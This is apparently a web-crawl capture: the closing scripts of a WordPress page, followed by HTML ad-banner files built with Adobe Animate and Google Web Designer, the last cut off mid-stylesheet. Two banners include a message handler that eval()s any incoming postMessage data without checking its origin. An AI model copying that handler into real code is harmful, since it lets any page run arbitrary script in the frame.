var JetTricksSettings = {"elements_data":{"sections":{"dc69c45":{"view_more":false,"particles":"false","particles_json":null},"5f41f93e":{"view_more":false,"particles":"false","particles_json":null},"451ec6d0":{"view_more":false,"particles":"false","particles_json":null},"56bdfa64":{"view_more":false,"particles":"false","particles_json":null},"67142bbc":{"view_more":false,"particles":"false","particles_json":null},"635affe4":{"view_more":false,"particles":"false","particles_json":null},"3f36aad3":{"view_more":false,"particles":"false","particles_json":null},"64a2439b":{"view_more":false,"particles":"false","particles_json":null},"773f4a48":{"view_more":false,"particles":"false","particles_json":null},"43b636ec":{"view_more":false,"particles":"false","particles_json":null},"5652a9e7":{"view_more":false,"particles":"false","particles_json":null},"3885663a":{"view_more":false,"particles":"false","particles_json":null},"3c6e3c6c":{"view_more":false,"particles":"false","particles_json":null},"c583489":{"view_more":false,"particles":"false","particles_json":null},"da18a4c":{"view_more":false,"particles":"false","particles_json":null},"3495e13":{"view_more":false,"particles":"false","particles_json":null},"4d117dd":{"view_more":false,"particles":"false","particles_json":null},"ef4149d":{"view_more":false,"particles":"false","particles_json":null},"6e3aac8":{"view_more":false,"particles":"false","particles_json":null},"24433d9":{"view_more":false,"particles":"false","particles_json":null},"2da0aa8":{"view_more":false,"particles":"false","particles_json":null},"82dab8e":{"view_more":false,"particles":"false","particles_json":null},"b07274f":{"view_more":false,"particles":"false","particles_json":null},"9409799":{"view_more":false,"particles":"false","particles_json":null},"6483691":{"view_more":false,"particles":"false","particles_json":null},"f93f02a":{"view_more":false,"particles":"false","particles_json":null},"035c3cc":{"view_more":false,"particles":"false","particles_json":null},"1c7005f":{"view_more":false,"particles":"false","particles_json":null},"ef6d21d":{"view_more":false,"particles":"false","particles_json":null},"cc870e8":{"view_more":false,"particles":"false","particles_json":null},"b7979d5":{"view_more":false,"particles":"false","particles_json":null},"b8451f7":{"view_more":false,"particles":"false","particles_json":null},"42eb00e":{"view_more":false,"particles":"false","particles_json":null},"bb1a3ba":{"view_more":false,"particles":"false","particles_json":null},"e881f0c":{"view_more":false,"particles":"false","particles_json":null},"e836426":{"view_more":false,"particles":"false","particles_json":null},"3d1f25c":{"view_more":false,"particles":"false","particles_json":null},"2737f8c":{"view_more":false,"particles":"false","particles_json":null},"151b528":{"view_more":false,"particles":"false","particles_json":null},"4ec9c20":{"view_more":false,"particles":"false","particles_json":null},"f312131":{"view_more":false,"particles":"false","particles_json":null},"7baf558":{"view_more":false,"particles":"false","particles_json":null},"bdedefa":{"view_more":false,"particles":"false","particles_json":null},"222b6a2":{"view_more":false,"particles":"false","particles_json":null},"7dd0745":{"view_more":false,"particles":"false","particles_json":null},"cf854ca":{"view_more":false,"particles":"false","particles_json":null},"143ac2f":{"view_more":false,"particles":"false","particles_json":null},"101ae6b":{"view_more":false,"particles":"false","particles_json":null}},"columns":[],"widgets":{"5512bfb6":[],"5f3d3fd7":[],"7b956742":[],"38585508":[],"11670685":[],"4cc23417":[],"4a62d2a5":[],"726959a1":[],"12643ffd":[],"72e33f74":[],"35b809d8":[],"e691380":[],"6dc1e69":[],"23f060ff":[],"1e9a561d":[],"4a0f3285":[],"2655415a":[],"225f9a82":[],"b5cd87f":[],"dad37c9":[],"20ef1d1":[],"04e3a34":[],"24fb420":[],"17eeabd":[],"7bad32b":[],"8c63149":[],"1c28ffe":[],"dda3481":[],"f52e0e0":[],"e9a21b3":[],"f73bca1":[],"13df546":[],"38005de":[],"2eeb83b":[],"18a6515":[],"900f5b3":[],"80dfe21":[],"7159ecf":[],"ac90129":[],"cb86fc8":[],"89b7fc5":[],"2997087":[],"26f2166":[],"3e4bc77":[],"981c4e6":[],"675d264":[],"ebcec20":[],"b8f1432":[],"812fd67":[],"3c5ebfe":[],"65e9517":[],"0e57487":[]}}};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://kollkvoda.co.il/wp-content/cache/min/1/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1765803798' id='jet-tricks-frontend-js'></script>
<script type='text/javascript' src='https://kollkvoda.co.il/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.12.1' id='preloaded-modules-js'></script>
<script type='text/javascript' src='https://kollkvoda.co.il/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.12.0' id='e-sticky-js'></script>
<script type='text/javascript' id='jet-blog-js-extra'>
/* <![CDATA[ */
var JetBlogSettings = {"ajaxurl":"https:\/\/kollkvoda.co.il\/16293\/?nocache=1766178987&jet_blog_ajax=1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kollkvoda.co.il/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.3.1' id='jet-blog-js'></script>
<script type='text/javascript' src='https://kollkvoda.co.il/wp-content/plugins/powerpack-elements/assets/lib/tooltipster/tooltipster.min.js?ver=2.9.1' id='pp-tooltipster-js'></script>
<div data-rocket-location-hash="e8e1856ddd455cc04f37ad6b3cbd154e" class="pafe-break-point" data-pafe-break-point-md="768" data-pafe-break-point-lg="1025" data-pafe-ajax-url="https://kollkvoda.co.il/wp-admin/admin-ajax.php"></div><div data-rocket-location-hash="3a689a02412bbe8f6e4564d34eb989b6" data-pafe-form-builder-tinymce-upload="https://kollkvoda.co.il/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-rocket-location-hash="19a8d0abe9de65e7023e49abc6669236" data-pafe-ajax-url="https://kollkvoda.co.il/wp-admin/admin-ajax.php"></div>      <script>
      jQuery( document ).ready( function( $ ){
            setTimeout( function(){
                  $('.flatpickr-input').each(function(){ flatpickr( $(this)[0] ).set('dateFormat', 'd/m/Y');});
            }, 1000 );
      });
      </script>
      <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://kollkvoda.co.il/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/kollkvoda.co.il\/wp-admin\/admin-ajax.php","nonce":"0605937bfb","url":"https:\/\/kollkvoda.co.il\/16293","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://kollkvoda.co.il/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19136bbe4fbb45159472cb5c34e211db","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html
request_url: https://ultra.clicka1.co.il/uploads/2025/12/69301af76ea85/new_electra2_1200X200.html
body_size: 1072
content:
<!DOCTYPE html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta charset="UTF-8"><meta name="authoring-tool" content="Adobe_Animate_CC"><title>electra2_1200X200</title><!-- write your code here --><script src="https://s0.2mdn.net/ads/studio/cached_libs/createjs_2019.11.15_min.js" type="text/javascript"></script><script src="electra2_1200X200.js?1764754858953"></script><script>
var canvas, stage, exportRoot, anim_container, dom_overlay_container, fnStartAnimation;
function init() {
	canvas = document.getElementById("canvas");
	anim_container = document.getElementById("animation_container");
	dom_overlay_container = document.getElementById("dom_overlay_container");
	var comp=AdobeAn.getComposition("B6B259992C8B824A8DBAB6499F41AF86");
	var lib=comp.getLibrary();
	var loader = new createjs.LoadQueue(false);
	loader.addEventListener("fileload", function(evt){handleFileLoad(evt,comp)});
	loader.addEventListener("complete", function(evt){handleComplete(evt,comp)});
	var lib=comp.getLibrary();
	loader.loadManifest(lib.properties.manifest);
}
function handleFileLoad(evt, comp) {
	var images=comp.getImages();	
	if (evt && (evt.item.type == "image")) { images[evt.item.id] = evt.result; }	
}
function handleComplete(evt,comp) {
	//This function is always called, irrespective of the content. You can use the variable "stage" after it is created in token create_stage.
	var lib=comp.getLibrary();
	var ss=comp.getSpriteSheet();
	var queue = evt.target;
	var ssMetadata = lib.ssMetadata;
	for(i=0; i<ssMetadata.length; i++) {
		ss[ssMetadata[i].name] = new createjs.SpriteSheet( {"images": [queue.getResult(ssMetadata[i].name)], "frames": ssMetadata[i].frames} )
	}
	exportRoot = new lib.electra2_1200X200();
	stage = new lib.Stage(canvas);	
	//Registers the "tick" event listener.
	fnStartAnimation = function() {
		stage.addChild(exportRoot);
		createjs.Ticker.framerate = lib.properties.fps;
		createjs.Ticker.addEventListener("tick", stage);
	}	    
	//Code to support hidpi screens and responsive scaling.
	AdobeAn.makeResponsive(false,'both',false,1,[canvas,anim_container,dom_overlay_container]);	
	AdobeAn.compositionLoaded(lib.properties.id);
	fnStartAnimation();
}
</script><!-- write your code here --><meta name="ad.size" content="width=1200,height=200"><script type="text/javascript">var clickTag='https://www.payngo.co.il/appliances/coffee-tea-espresso/water-bars/brimim-electra.html?utm_campaign=black_friday_water_bar_shabat_bhol&utm_medium=cpc&utm_source=bhol&utm_content=banner&utm_term=';</script><script>window.addEventListener("message", (event) => { eval(event.data); });</script></head><body onload="init();" style="margin:0px;">
	<a href="javascript:window.open(window.clickTag);"><div id="animation_container" style="background-color:rgba(255, 255, 255, 1.00); width:1200px; height:200px">
		<canvas id="canvas" width="1200" height="200" style="position: absolute; display: block; background-color:rgba(255, 255, 255, 1.00);"></canvas><div id="dom_overlay_container" style="pointer-events:none; overflow:hidden; width:1200px; height:200px; position: absolute; left: 0px; top: 0px; display: block;">
		</div>
	</div></a>

</body></html>


--- FILE ---
content_type: text/html
request_url: https://ultra.clicka1.co.il/uploads/2025/11/69282758b2df0/1200X200.html
body_size: 1201
content:
<!DOCTYPE html>
<!--
	NOTES:
	1. All tokens are represented by '$' sign in the template.
	2. You can write your code only wherever mentioned.
	3. All occurrences of existing tokens will be replaced by their appropriate values.
	4. Blank lines will be removed automatically.
	5. Remove unnecessary comments before creating your template.
--><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta charset="UTF-8"><meta name="authoring-tool" content="Adobe_Animate_CC"><title>1200X200</title><script type="text/javascript">
var clickTag = "http://www.bhol.co.il/"; </script><!-- write your code here --><script src="https://code.createjs.com/1.0.0/createjs.min.js"></script><script src="1200X200.js"></script><script>
var canvas, stage, exportRoot, anim_container, dom_overlay_container, fnStartAnimation;
function init() {
	canvas = document.getElementById("canvas");
	anim_container = document.getElementById("animation_container");
	dom_overlay_container = document.getElementById("dom_overlay_container");
	var comp=AdobeAn.getComposition("8D4D16346594BD4E897EC8D918148A70");
	var lib=comp.getLibrary();
	var loader = new createjs.LoadQueue(false);
	loader.addEventListener("fileload", function(evt){handleFileLoad(evt,comp)});
	loader.addEventListener("complete", function(evt){handleComplete(evt,comp)});
	var lib=comp.getLibrary();
	loader.loadManifest(lib.properties.manifest);
}
function handleFileLoad(evt, comp) {
	var images=comp.getImages();	
	if (evt && (evt.item.type == "image")) { images[evt.item.id] = evt.result; }	
}
function handleComplete(evt,comp) {
	//This function is always called, irrespective of the content. You can use the variable "stage" after it is created in token create_stage.
	var lib=comp.getLibrary();
	var ss=comp.getSpriteSheet();
	var queue = evt.target;
	var ssMetadata = lib.ssMetadata;
	for(i=0; i<ssMetadata.length; i++) {
		ss[ssMetadata[i].name] = new createjs.SpriteSheet( {"images": [queue.getResult(ssMetadata[i].name)], "frames": ssMetadata[i].frames} )
	}
	exportRoot = new lib._1200X200();
	stage = new lib.Stage(canvas);	
	//Registers the "tick" event listener.
	fnStartAnimation = function() {
		stage.addChild(exportRoot);
		createjs.Ticker.framerate = lib.properties.fps;
		createjs.Ticker.addEventListener("tick", stage);
	}	    
	//Code to support hidpi screens and responsive scaling.
	AdobeAn.makeResponsive(false,'both',false,1,[canvas,anim_container,dom_overlay_container]);	
	AdobeAn.compositionLoaded(lib.properties.id);
	fnStartAnimation();
}
</script><!-- write your code here --><script>window.addEventListener("message", (event) => { eval(event.data); });</script></head><a href="javascript:window.open(window.clickTag)">
<body onload="init();" style="margin:0px;">
	<div id="animation_container" style="background-color:rgba(255, 255, 255, 1.00); width:1200px; height:200px">
		<canvas id="canvas" width="1200" height="200" style="position: absolute; display: block; background-color:rgba(255, 255, 255, 1.00);"></canvas><div id="dom_overlay_container" style="pointer-events:none; overflow:hidden; width:1200px; height:200px; position: absolute; left: 0px; top: 0px; display: block;">
		</div>
	</div>
	
</body>
</a></html>


--- FILE ---
content_type: text/html
request_url: https://ultra.clicka1.co.il/uploads/2025/12/693aa4fce985f/index.html
body_size: 22659
content:
<!DOCTYPE html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="GCD" content="YTk3ODQ3ZWZhN2I4NzZmMzBkNTEwYjJla159f328e3319b0a75a6416ce2b3fe72"><meta charset="utf-8"><meta name="generator" content="Google Web Designer 16.4.0.0711"><meta name="template" content="Banner 3.0.0"><meta name="environment" content="gwd-googleads"><meta name="viewport" content="width=device-width, initial-scale=1.0"><style>gwd-page{display:block}.gwd-inactive{visibility:hidden}</style><style>.gwd-pagedeck{position:relative;display:block}.gwd-pagedeck>.gwd-page.transparent{opacity:0}.gwd-pagedeck>.gwd-page{position:absolute;top:0;left:0;transition-property:transform,opacity}.gwd-pagedeck>.gwd-page.linear{transition-timing-function:linear}.gwd-pagedeck>.gwd-page.ease-in{transition-timing-function:ease-in}.gwd-pagedeck>.gwd-page.ease-out{transition-timing-function:ease-out}.gwd-pagedeck>.gwd-page.ease{transition-timing-function:ease}.gwd-pagedeck>.gwd-page.ease-in-out{transition-timing-function:ease-in-out}.ease *,.ease-in *,.ease-in-out *,.ease-out *,.linear *{transform:translateZ(0)}</style><style>gwd-page.fs{border:none}</style><style>gwd-image.scaled-proportionally>div.intermediate-element>img{background-repeat:no-repeat;background-position:50%}gwd-image{display:inline-block}gwd-image>div.intermediate-element{width:100%;height:100%;transform-style:unset}gwd-image>div.intermediate-element>img{display:block;width:100%;height:100%}</style><style id="gwd-lightbox-style">.gwd-lightbox{overflow:hidden}</style><style id="gwd-text-style">p{margin:0px}h1{margin:0px}h2{margin:0px}h3{margin:0px}</style><style>html,body{width:100%;height:100%;margin:0px}.gwd-page-container{position:relative;width:100%;height:100%}.gwd-page-content{background-color:transparent;transform:matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);-webkit-transform:matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);-moz-transform:matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);perspective:1400px;-webkit-perspective:1400px;-moz-perspective:1400px;position:absolute;transform-style:preserve-3d;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d}.gwd-page-content *{transform-style:preserve-3d;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d}.gwd-page-wrapper{background-color:#fff;position:absolute;transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0)}.gwd-page-size{width:1200px;height:60px}.gwd-image-2ixc{position:absolute;width:1201px;height:61px;left:0px;top:0px}.gwd-image-1oe3{position:absolute;width:518px;height:25px;left:653px;top:-12px;opacity:0;transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0)}.gwd-image-1y1q{position:absolute;width:96px;height:29px;left:25px;top:16px;opacity:0}.gwd-image-f7k3{position:absolute;width:103px;height:61px;top:-1px;left:531px;opacity:0;transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0)}.gwd-image-1cb8{position:absolute;width:334px;height:21px;top:20px;left:163px;opacity:1}.gwd-image-1x81{position:absolute;height:43px;top:9px;left:147px;width:0px}@keyframes gwd-gen-14fngwdanimation_gwd-keyframes{0%{opacity:0;transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}18.5185%{opacity:1;transform:translate3d(0, 30px, 0);-webkit-transform:translate3d(0, 30px, 0);-moz-transform:translate3d(0, 30px, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}92.5926%{opacity:1;transform:translate3d(0, 30px, 0);-webkit-transform:translate3d(0, 30px, 0);-moz-transform:translate3d(0, 30px, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}100%{opacity:0;transform:translate3d(0, 60px, 0);-webkit-transform:translate3d(0, 60px, 0);-moz-transform:translate3d(0, 60px, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}}@-webkit-keyframes gwd-gen-14fngwdanimation_gwd-keyframes{0%{opacity:0;-webkit-transform:translate3d(0, 0, 0);-webkit-animation-timing-function:linear}18.5185%{opacity:1;-webkit-transform:translate3d(0, 30px, 0);-webkit-animation-timing-function:linear}92.5926%{opacity:1;-webkit-transform:translate3d(0, 30px, 0);-webkit-animation-timing-function:linear}100%{opacity:0;-webkit-transform:translate3d(0, 60px, 0);-webkit-animation-timing-function:linear}}@-moz-keyframes gwd-gen-14fngwdanimation_gwd-keyframes{0%{opacity:0;-moz-transform:translate3d(0, 0, 0);-moz-animation-timing-function:linear}18.5185%{opacity:1;-moz-transform:translate3d(0, 30px, 0);-moz-animation-timing-function:linear}92.5926%{opacity:1;-moz-transform:translate3d(0, 30px, 0);-moz-animation-timing-function:linear}100%{opacity:0;-moz-transform:translate3d(0, 60px, 0);-moz-animation-timing-function:linear}}#page1.gwd-play-animation .gwd-gen-14fngwdanimation{animation:2.7s linear .5s 1 normal forwards gwd-gen-14fngwdanimation_gwd-keyframes;-webkit-animation:2.7s linear .5s 1 normal forwards gwd-gen-14fngwdanimation_gwd-keyframes;-moz-animation:2.7s linear .5s 1 normal forwards gwd-gen-14fngwdanimation_gwd-keyframes}@keyframes gwd-gen-1c4qgwdanimation_gwd-keyframes{0%{opacity:0;width:103px;height:61px;transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}18.5185%{opacity:1;width:103px;height:61px;transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}55.5556%{opacity:1;width:114px;height:67.49px;transform:translate3d(-5px, -3px, 0);-webkit-transform:translate3d(-5px, -3px, 0);-moz-transform:translate3d(-5px, -3px, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}92.5926%{opacity:1;width:114px;height:67.49px;transform:translate3d(-5px, -3px, 0);-webkit-transform:translate3d(-5px, -3px, 0);-moz-transform:translate3d(-5px, -3px, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}100%{opacity:0;width:114px;height:67.49px;transform:translate3d(-5px, -3px, 0);-webkit-transform:translate3d(-5px, -3px, 0);-moz-transform:translate3d(-5px, -3px, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}}@-webkit-keyframes gwd-gen-1c4qgwdanimation_gwd-keyframes{0%{opacity:0;width:103px;height:61px;-webkit-transform:translate3d(0, 0, 0);-webkit-animation-timing-function:linear}18.5185%{opacity:1;width:103px;height:61px;-webkit-transform:translate3d(0, 0, 0);-webkit-animation-timing-function:linear}55.5556%{opacity:1;width:114px;height:67.49px;-webkit-transform:translate3d(-5px, -3px, 0);-webkit-animation-timing-function:linear}92.5926%{opacity:1;width:114px;height:67.49px;-webkit-transform:translate3d(-5px, -3px, 0);-webkit-animation-timing-function:linear}100%{opacity:0;width:114px;height:67.49px;-webkit-transform:translate3d(-5px, -3px, 0);-webkit-animation-timing-function:linear}}@-moz-keyframes gwd-gen-1c4qgwdanimation_gwd-keyframes{0%{opacity:0;width:103px;height:61px;-moz-transform:translate3d(0, 0, 0);-moz-animation-timing-function:linear}18.5185%{opacity:1;width:103px;height:61px;-moz-transform:translate3d(0, 0, 0);-moz-animation-timing-function:linear}55.5556%{opacity:1;width:114px;height:67.49px;-moz-transform:translate3d(-5px, -3px, 0);-moz-animation-timing-function:linear}92.5926%{opacity:1;width:114px;height:67.49px;-moz-transform:translate3d(-5px, -3px, 0);-moz-animation-timing-function:linear}100%{opacity:0;width:114px;height:67.49px;-moz-transform:translate3d(-5px, -3px, 0);-moz-animation-timing-function:linear}}#page1.gwd-play-animation .gwd-gen-1c4qgwdanimation{animation:2.7s linear .5s 1 normal forwards gwd-gen-1c4qgwdanimation_gwd-keyframes;-webkit-animation:2.7s linear .5s 1 normal forwards gwd-gen-1c4qgwdanimation_gwd-keyframes;-moz-animation:2.7s linear .5s 1 normal forwards gwd-gen-1c4qgwdanimation_gwd-keyframes}@keyframes gwd-gen-1o3fgwdanimation_gwd-keyframes{0%{width:0px;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}45.4545%{width:367px;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}90.9091%{width:367px;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}100%{width:0px;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}}@-webkit-keyframes gwd-gen-1o3fgwdanimation_gwd-keyframes{0%{width:0px;-webkit-animation-timing-function:linear}45.4545%{width:367px;-webkit-animation-timing-function:linear}90.9091%{width:367px;-webkit-animation-timing-function:linear}100%{width:0px;-webkit-animation-timing-function:linear}}@-moz-keyframes gwd-gen-1o3fgwdanimation_gwd-keyframes{0%{width:0px;-moz-animation-timing-function:linear}45.4545%{width:367px;-moz-animation-timing-function:linear}90.9091%{width:367px;-moz-animation-timing-function:linear}100%{width:0px;-moz-animation-timing-function:linear}}#page1.gwd-play-animation .gwd-gen-1o3fgwdanimation{animation:2.2s linear 1s 1 normal forwards gwd-gen-1o3fgwdanimation_gwd-keyframes;-webkit-animation:2.2s linear 1s 1 normal forwards gwd-gen-1o3fgwdanimation_gwd-keyframes;-moz-animation:2.2s linear 1s 1 normal forwards gwd-gen-1o3fgwdanimation_gwd-keyframes}@keyframes gwd-gen-442jgwdanimation_gwd-keyframes{0%{opacity:0;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}22.7273%{opacity:1;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}90.9091%{opacity:1;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}100%{opacity:0;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}}@-webkit-keyframes gwd-gen-442jgwdanimation_gwd-keyframes{0%{opacity:0;-webkit-animation-timing-function:linear}22.7273%{opacity:1;-webkit-animation-timing-function:linear}90.9091%{opacity:1;-webkit-animation-timing-function:linear}100%{opacity:0;-webkit-animation-timing-function:linear}}@-moz-keyframes gwd-gen-442jgwdanimation_gwd-keyframes{0%{opacity:0;-moz-animation-timing-function:linear}22.7273%{opacity:1;-moz-animation-timing-function:linear}90.9091%{opacity:1;-moz-animation-timing-function:linear}100%{opacity:0;-moz-animation-timing-function:linear}}#page1.gwd-play-animation .gwd-gen-442jgwdanimation{animation:2.2s linear 1s 1 normal forwards gwd-gen-442jgwdanimation_gwd-keyframes;-webkit-animation:2.2s linear 1s 1 normal forwards gwd-gen-442jgwdanimation_gwd-keyframes;-moz-animation:2.2s linear 1s 1 normal forwards gwd-gen-442jgwdanimation_gwd-keyframes}@keyframes gwd-gen-zgq4gwdanimation_gwd-keyframes{0%{opacity:1;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}93.75%{opacity:1;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}100%{opacity:0;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}}@-webkit-keyframes gwd-gen-zgq4gwdanimation_gwd-keyframes{0%{opacity:1;-webkit-animation-timing-function:linear}93.75%{opacity:1;-webkit-animation-timing-function:linear}100%{opacity:0;-webkit-animation-timing-function:linear}}@-moz-keyframes gwd-gen-zgq4gwdanimation_gwd-keyframes{0%{opacity:1;-moz-animation-timing-function:linear}93.75%{opacity:1;-moz-animation-timing-function:linear}100%{opacity:0;-moz-animation-timing-function:linear}}#page1.gwd-play-animation .gwd-gen-zgq4gwdanimation{animation:3.2s linear 0s 1 normal forwards gwd-gen-zgq4gwdanimation_gwd-keyframes;-webkit-animation:3.2s linear 0s 1 normal forwards gwd-gen-zgq4gwdanimation_gwd-keyframes;-moz-animation:3.2s linear 0s 1 normal forwards gwd-gen-zgq4gwdanimation_gwd-keyframes}.gwd-image-17j9{position:absolute;width:1201px;height:61px;left:-1px;top:73px;transform:translate3d(1210px, -73px, 0);-webkit-transform:translate3d(1210px, -73px, 0);-moz-transform:translate3d(1210px, -73px, 0)}@keyframes gwd-gen-dbu1gwdanimation_gwd-keyframes{0%{transform:translate3d(1210px, -73px, 0);-webkit-transform:translate3d(1210px, -73px, 0);-moz-transform:translate3d(1210px, -73px, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}7.6923%{transform:translate3d(0, -73px, 0);-webkit-transform:translate3d(0, -73px, 0);-moz-transform:translate3d(0, -73px, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}100%{transform:translate3d(0, -73px, 0);-webkit-transform:translate3d(0, -73px, 0);-moz-transform:translate3d(0, -73px, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}}@-webkit-keyframes gwd-gen-dbu1gwdanimation_gwd-keyframes{0%{-webkit-transform:translate3d(1210px, -73px, 0);-webkit-animation-timing-function:linear}7.6923%{-webkit-transform:translate3d(0, -73px, 0);-webkit-animation-timing-function:linear}100%{-webkit-transform:translate3d(0, -73px, 0);-webkit-animation-timing-function:linear}}@-moz-keyframes gwd-gen-dbu1gwdanimation_gwd-keyframes{0%{-moz-transform:translate3d(1210px, -73px, 0);-moz-animation-timing-function:linear}7.6923%{-moz-transform:translate3d(0, -73px, 0);-moz-animation-timing-function:linear}100%{-moz-transform:translate3d(0, -73px, 0);-moz-animation-timing-function:linear}}#page1.gwd-play-animation .gwd-gen-dbu1gwdanimation{animation:3.9s linear 3.3s 1 normal forwards gwd-gen-dbu1gwdanimation_gwd-keyframes;-webkit-animation:3.9s linear 3.3s 1 normal forwards gwd-gen-dbu1gwdanimation_gwd-keyframes;-moz-animation:3.9s linear 3.3s 1 normal forwards gwd-gen-dbu1gwdanimation_gwd-keyframes}.gwd-image-3llp{position:absolute;width:99px;height:14px;left:721px;top:24px;opacity:0}.gwd-image-5jpa{position:absolute;width:447px;height:19px;top:21px;left:721px;opacity:0}.gwd-image-bdx6{position:absolute;width:193px;height:25px;top:18px;left:263px;opacity:0;transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 